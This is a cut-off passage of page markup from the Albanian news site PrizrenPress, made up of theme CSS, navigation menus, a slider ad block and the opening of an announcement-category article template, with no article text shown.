.tdb-mega-menu .sub-menu,.tdi_42 .tdb-mega-menu .sub-menu>li{max-width:1502px!important}.tdi_42 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_42 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_42 .td-pulldown-filter-list{left:auto;right:-4px}}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more{padding:0 10px}.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_42 .td-subcat-more .tdb-menu-more-subicon{font-size:10px}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more,.tdi_42 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:51px!important}.tdi_42 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more{padding:0 10px}.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_42 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;margin-left:7px;top:0px}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more,.tdi_42 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:42px!important;font-weight:600!important}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 26px}.tdi_42 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_42 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_42 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_42 .tdb-menu>li.current-menu-item>a,.tdi_42 .tdb-menu>li.current-menu-ancestor>a,.tdi_42 .tdb-menu>li.current-category-ancestor>a,.tdi_42 .tdb-menu>li.current-page-ancestor>a,.tdi_42 .tdb-menu>li:hover>a,.tdi_42 .tdb-menu>li.tdb-hover>a,.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#4c4084}.tdi_42 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#4c4084}.tdi_42 .tdb-menu>li>a:after,.tdi_42 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style>.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_42 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_42 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#4c4084;background-color:rgba(76,64,132,0.05)}.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4c4084}</style><div id=tdi_42 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-menyt-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="B menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-115646"><a href="https://prizrenpress.com/"><div class="tdb-menu-item-text">Ballina</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7"><a href="https://prizrenpress.com/category/lajme/"><div class="tdb-menu-item-text">Lajme</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4"><a href="https://prizrenpress.com/category/ekonomi/"><div class="tdb-menu-item-text">Ekonomi</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5"><a href="https://prizrenpress.com/category/kulture/"><div class="tdb-menu-item-text">Kulturë</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9"><a href="https://prizrenpress.com/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6"><a href="https://prizrenpress.com/category/shpallje/"><div class="tdb-menu-item-text">Shpallje</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8"><a href="https://prizrenpress.com/category/showbiz/"><div class="tdb-menu-item-text">Rozë</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_46{min-height:0}.tdi_46>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:rgba(255,255,255,0.97)!important}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style>
<div class="tdi_45_rand_style td-element-style" ></div><div id="tdi_47" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row" >
<style scoped>.tdi_48,.tdi_48 .tdc-columns{min-height:0}.tdi_48:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none;top:0}.tdi_48,.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}.tdi_48:before,.tdi_48:after{display:table}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_51 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51" >
<style>.tdi_51{margin-top:2px!important;margin-right:10px!important}</style>
<style>.tdi_51{display:inline-block}.tdi_51 .tdb-logo-a,.tdi_51 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_51 .tdb-logo-svg-wrap{display:block}.tdi_51 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_51 .tdb-logo-img-wrap{display:block}.tdi_51 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Source Sans Pro!important;}.tdi_51 .tdb-logo-text-title{display:block;font-family:Gelasio!important;font-size:28px!important;font-weight:500!important;text-transform:uppercase!important;}.tdi_51 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_51 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://prizrenpress.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PrizrenPress</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_52 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52"  style=" z-index: 999;">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_52{margin-top:1px!important}}</style>
<style>.tdi_52{display:inline-block}.tdi_52 .td_block_inner{text-align:center}.tdi_52 .tdb-menu>li .tdb-menu-sep,.tdi_52 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_52 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_52 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;top:-1px}.tdi_52 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_52 .tdb-menu>li>a,.tdi_52 .td-subcat-more,.tdi_52 .td-subcat-more>.tdb-menu-item-text{font-family:Source Sans Pro!important;font-size:16px!important;line-height:55px!important;font-weight:700!important;letter-spacing:-0.5px!important}.tdi_52 .tdb-menu>.tdb-normal-menu>ul,.tdi_52 .td-pulldown-filter-list{left:-4px}.tdi_52 .tdb-normal-menu ul ul,.tdi_52 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_52 .tdb-menu .tdb-normal-menu ul,.tdi_52 .td-pulldown-filter-list,.tdi_52 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 0px 1px 0px rgba(0,0,0,0.14)}.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 28px}.tdi_52 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_52 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:2px}.tdi_52 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:7px}.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#919191}.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#919191}.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_52 .td-pulldown-filter-list li a{font-family:Source Sans Pro!important;font-size:13px!important}.tdi_52:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_52 .tdb-mega-menu .sub-menu>li{max-width:1502px!important}.tdi_52 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_52 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1018px){.tdi_52 .td-pulldown-filter-list{left:auto;right:-4px}}@media (min-width:1019px) and (max-width:1140px){.tdi_52 .tdb-menu>li>a,.tdi_52 .td-subcat-more{padding:0 10px}.tdi_52 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_52 .td-subcat-more .tdb-menu-more-subicon{font-size:8px}.tdi_52 .tdb-menu>li>a,.tdi_52 .td-subcat-more,.tdi_52 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:51px!important}.tdi_52 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .tdb-menu>li>a,.tdi_52 .td-subcat-more{padding:0 10px}.tdi_52 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_52 .td-subcat-more .tdb-menu-more-subicon{font-size:6px;margin-left:7px}.tdi_52 .tdb-menu>li>a,.tdi_52 .td-subcat-more,.tdi_52 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:51px!important}.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 26px}.tdi_52 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_52 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_52 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_52 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_52 .tdb-menu>li.current-menu-item>a,.tdi_52 .tdb-menu>li.current-menu-ancestor>a,.tdi_52 .tdb-menu>li.current-category-ancestor>a,.tdi_52 .tdb-menu>li.current-page-ancestor>a,.tdi_52 .tdb-menu>li:hover>a,.tdi_52 .tdb-menu>li.tdb-hover>a,.tdi_52 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#4c4084}.tdi_52 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_52 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#4c4084}.tdi_52 .tdb-menu>li>a:after,.tdi_52 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style>.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_52 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_52 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_52 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#4c4084;background-color:rgba(76,64,132,0.05)}.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4c4084}</style><div id=tdi_52 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-menyt-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="B menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-115646"><a href="https://prizrenpress.com/"><div class="tdb-menu-item-text">Ballina</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7"><a href="https://prizrenpress.com/category/lajme/"><div class="tdb-menu-item-text">Lajme</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4"><a href="https://prizrenpress.com/category/ekonomi/"><div class="tdb-menu-item-text">Ekonomi</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5"><a href="https://prizrenpress.com/category/kulture/"><div class="tdb-menu-item-text">Kulturë</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9"><a href="https://prizrenpress.com/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6"><a href="https://prizrenpress.com/category/shpallje/"><div class="tdb-menu-item-text">Shpallje</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8"><a href="https://prizrenpress.com/category/showbiz/"><div class="tdb-menu-item-text">Rozë</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="351805" data-autoload-tpl-id="269697" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-269697"
                    class="post-269697 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_55" class="tdc-zone"><div class="tdc_zone tdi_56  wpb_row td-pb-row"  >
<style scoped>.tdi_56{min-height:0}</style><div id="tdi_57" class="tdc-row"><div class="vc_row tdi_58  wpb_row td-pb-row" >
<style scoped>.tdi_58,.tdi_58 .tdc-columns{min-height:0}.tdi_58,.tdi_58 .tdc-columns{display:block}.tdi_58 .tdc-columns{width:100%}.tdi_58:before,.tdi_58:after{display:table}</style><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:block}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" >			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?rev=6.7.40"></script>
			<script src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?rev=6.7.40"></script>

			<!-- START Ads Wide 4 REVOLUTION SLIDER 6.7.40 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_19_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:822px;">
				<rs-module id="rev_slider_19_1" style="" data-version="6.7.40">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-46" data-title="Slide" data-link="https://www.instagram.com/abiplatinum/" data-tag="l" data-target="_blank" data-seoz="front" data-in="o:0;" data-out="a:false;">
							<img src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="660&#215;120 v2" width="660" height="120" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//prizrenpress.com/wp-content/uploads/2024/03/660x120-v2.jpg" data-bg="f:contain;" data-no-retina>
<!---->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_19_1',rl:[1240,1024,778,480],el:[300,768,960,720],gw:[900,900,900,900],gh:[300,300,300,300],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider191"]!==undefined) {window.RS_MODULES.modules["revslider191"].once = false;window.revapi19 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div></div><div id="tdi_61" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_62  wpb_row td-pb-row" >
<style scoped>.tdi_62,.tdi_62 .tdc-columns{min-height:0}.tdi_62,.tdi_62 .tdc-columns{display:block}.tdi_62 .tdc-columns{width:100%}.tdi_62:before,.tdi_62:after{display:table}@media (min-width:768px){.tdi_62{margin-left:-15px;margin-right:-15px}.tdi_62 .tdc-row-video-background-error,.tdi_62>.vc_column,.tdi_62>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_62{margin-left:-10px;margin-right:-10px}.tdi_62 .tdc-row-video-background-error,.tdi_62>.vc_column,.tdi_62>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_62{margin-left:-10px;margin-right:-10px}.tdi_62 .tdc-row-video-background-error,.tdi_62>.vc_column,.tdi_62>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_62{margin-top:40px!important}.tdi_62 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_62{margin-top:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-top:20px!important}}@media (max-width:767px){.tdi_62{margin-top:20px!important}}</style><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_64{vertical-align:baseline}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:block}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:auto;height:auto}.tdi_64{width:calc(100% - 340px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_64{width:calc(100% - 240px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64{width:calc(100% - 230px)!important}}@media (max-width:767px){.tdi_64{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_65 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_65" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_65{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65{margin-bottom:0px!important}}@media (max-width:767px){.tdi_65{margin-bottom:0px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_65 .tdb-entry-category{padding:3px 4px 2px;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_65 .tdb-cat-bg{border-width:1px}.tdi_65 .tdb-cat-sep{font-size:14px}.tdi_65 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_65{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://prizrenpress.com/category/shpallje/" ><span class="tdb-cat-bg"></span>Shpallje</a></div></div><div class="td_block_wrap tdb_title tdi_66 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdi_66{margin-bottom:5px!important}@media (max-width:767px){.tdi_66{margin-bottom:0px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_66 .tdb-title-line:after{height:2px;bottom:40%}.tdi_66 .tdb-title-line{height:50px}.td-theme-wrap 